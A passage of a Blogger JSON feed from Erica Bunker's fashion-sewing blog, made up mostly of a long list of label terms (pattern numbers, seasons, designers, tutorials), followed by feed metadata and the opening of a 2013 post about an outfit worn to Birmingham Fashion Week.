top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Winter+trends+2013?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/Winter%20trends%202013"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Winter+trends+2013\/-\/Winter+trends+2013?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-2902146025095682883"},"published":{"$t":"2013-03-03T18:00:00.000-06:00"},"updated":{"$t":"2016-03-20T10:48:11.425-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Birmingham Fashion Week"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brightly Hued Pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 5766"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1143"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8815"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter trends 2013"}],"title":{"type":"text","$t":"BFW Night 4 - What I Wore | Inspired by Pinterest!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaGLs8MjObM9NRcUWWEyuJGe_n9Gywchw34d5othwnCm8dupI2u0GK33h4phZHSwBQgznCXJGp6bwyrP_fHojQvgjLzxzr-sp2t9rUW5Kdu8cGiZlTkF4cW7ecc2FRST4Uz0f0\/s1600\/Mar+2-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaGLs8MjObM9NRcUWWEyuJGe_n9Gywchw34d5othwnCm8dupI2u0GK33h4phZHSwBQgznCXJGp6bwyrP_fHojQvgjLzxzr-sp2t9rUW5Kdu8cGiZlTkF4cW7ecc2FRST4Uz0f0\/s640\/Mar+2-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis is what I wore Saturday night to the finale of Birmingham Fashion Week. \u0026nbsp;Let me just tell you how awesome that show was! \u0026nbsp;Simply amazing! \u0026nbsp;More on that later...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr 